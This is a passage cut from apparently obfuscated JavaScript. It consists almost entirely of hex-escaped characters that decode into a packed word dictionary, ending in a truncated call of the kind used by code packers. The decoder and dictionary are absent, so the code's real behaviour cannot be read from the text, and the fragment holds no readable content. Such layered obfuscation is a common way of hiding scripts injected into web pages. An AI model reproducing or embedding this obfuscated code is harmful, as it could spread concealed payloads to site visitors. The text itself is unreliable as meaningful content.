5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x43\x2c\x31\x42\x2c\x31\x66\x2c\